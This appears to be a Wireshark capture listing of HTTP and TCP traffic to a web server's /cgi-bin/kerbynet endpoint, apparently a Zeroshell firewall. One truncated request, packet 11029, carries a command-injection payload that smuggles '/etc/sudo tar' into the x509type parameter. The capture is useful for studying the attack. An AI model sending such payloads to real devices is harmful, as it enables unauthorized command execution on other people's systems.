 ip.dst == 61.139.2.100
No. Time Source Destination Protocol Length Info
10955 464.831730 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22394 Ack=123230 Win=208896 Len=0 TSval=2305902116 TSecr=1400131184
10956 464.831844 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22394 Ack=123235 Win=208896 Len=0 TSval=2305902116 TSecr=1400131184
10959 474.988773 61.139.2.128 61.139.2.100 TCP 70 [TCP Keep-Alive] 36972 → 80 [ACK] Seq=22393 Ack=123235 Win=208896 Len=0 TSval=2305912273 TSecr=1400131184
10966 477.737628 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
10970 477.742248 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22981 Ack=123508 Win=211840 Len=0 TSval=2305915026 TSecr=1400144095
10971 477.742307 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22981 Ack=123609 Win=211840 Len=0 TSval=2305915026 TSecr=1400144095
10973 477.781718 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22981 Ack=123874 Win=214784 Len=0 TSval=2305915066 TSecr=1400144134
10976 477.836878 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22981 Ack=125084 Win=217600 Len=0 TSval=2305915121 TSecr=1400144189
10977 477.836975 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=22981 Ack=125089 Win=217600 Len=0 TSval=2305915121 TSecr=1400144190
11024 484.355817 182.143.237.15 61.139.2.100 TCP 58 54094 → 80 [FIN, ACK] Seq=220 Ack=1658 Win=131328 Len=0
11026 484.356088 182.143.237.15 61.139.2.100 TCP 70 54100 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
11028 484.356356 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
11029 484.356560 182.143.237.15 61.139.2.100 HTTP 617 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/d
11037 484.380673 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=7493 Win=131328 Len=0
11041 484.410474 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=11597 Win=131328 Len=0
11045 484.411504 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=14731 Win=131328 Len=0
11052 484.414124 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=16465 Win=131328 Len=0
11054 484.414379 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [ACK] Seq=560 Ack=16471 Win=131328 Len=0
11055 484.414493 182.143.237.15 61.139.2.100 TCP 58 54100 → 80 [FIN, ACK] Seq=560 Ack=16471 Win=131328 Len=0
11074 488.045426 61.139.2.128 61.139.2.100 TCP 70 [TCP Keep-Alive] 36972 → 80 [ACK] Seq=22980 Ack=125089 Win=217600 Len=0 TSval=2305925329 TSecr=1400144190
11081 490.731500 61.139.2.128 61.139.2.100 HTTP 657 GET /cgi-bin/kerbynet?STk=5c674d5c38ea1a5637a48738f8eb130ef0f87463&Action=Render&Object=sysinfo HTTP/1.1
11083 490.735859 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=23568 Ack=125458 Win=220544 Len=0 TSval=2305928020 TSecr=1400157088
11085 490.766818 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=23568 Ack=125724 Win=223488 Len=0 TSval=2305928051 TSecr=1400157119
11087 490.807819 61.139.2.128 61.139.2.100 TCP 70 36972 → 80 [ACK] Seq=23568 Ack=126934 Win=226304 Len=0 TSval=2305928092 TSecr=1400157160